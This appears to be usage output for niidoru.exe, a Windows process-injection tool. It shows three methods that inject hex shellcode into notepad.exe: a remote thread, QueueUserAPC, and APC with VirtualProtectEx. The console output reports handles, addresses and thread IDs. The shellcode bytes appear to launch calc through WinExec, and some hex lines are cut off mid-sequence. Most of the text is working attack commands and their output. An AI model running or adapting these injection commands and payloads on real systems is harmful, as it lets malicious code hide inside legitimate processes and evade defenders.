 c:\>niidoru.exe
[+] niidoru.exe -m <METHOD> [ -p <PID> | -n <PROCESS_NAME> ] [ -h HEXADECIMAL_PAYLOAD ]
c:\>niidoru.exe -m 1 -n notepad.exe -h \x50\x51\x52\x53\x56\x57\x55\x6A\x60\x5A\x68\x63\x61
x59\x48\x83\xEC\x28\x65\x48\x8B\x32\x48\x8B\x76\x18\x48\x8B\x76\x10\x48\xAD\x48\x8B\x30\x48
x03\x57\x3C\x8B\x5C\x17\x28\x8B\x74\x1F\x20\x48\x01\xFE\x8B\x54\x1F\x24\x0F\xB7\x2C\x17\x8D
x81\x3C\x07\x57\x69\x6E\x45\x75\xEF\x8B\x74\x1F\x1C\x48\x01\xFE\x8B\x34\xAE\x48\x01\xF7\x99
x83\xC4\x30\x5D\x5F\x5E\x5B\x5A\x59\x58\xC3
[+] Process name: notepad.exe
[+] Process PID: 4272
[+] Process handle: 0x160
[+] Assigned address: 0x13183940000
[+] WriteProcessMemory response: 1
[+] Created thread id: 72
c:\>niidoru.exe -m 2 -p 4272 -h 505152535657556A605A6863616C6354594883EC2865488B32488B761848
8B30488B7E3003573C8B5C17288B741F204801FE8B541F240FB72C178D5202AD813C0757696E4575EF8B741F1C48
01F799FFD74883C4305D5F5E5B5A5958C3
[+] Process PID: 4272
[+] Process handle: 0x158
[+] Assigned address: 0x13183950000
[+] WriteProcessMemory response: 1
[+] First thread: 2196
[+] Thread handle: 352 ( 0x160 )
[+] QueueUserAPC response: 1
c:\>niidoru.exe -m 3 -n c:\windows\system32\notepad.exe
[+] Process PID: 2928
[+] Thread ID: 13048
[+] Address from VirtualProtectEx: 0x1fd28880000
[+] WriteProcessMemory response: 1
[+] VirtualProtectEx response: 1
[+] QueueUserAPC response: 1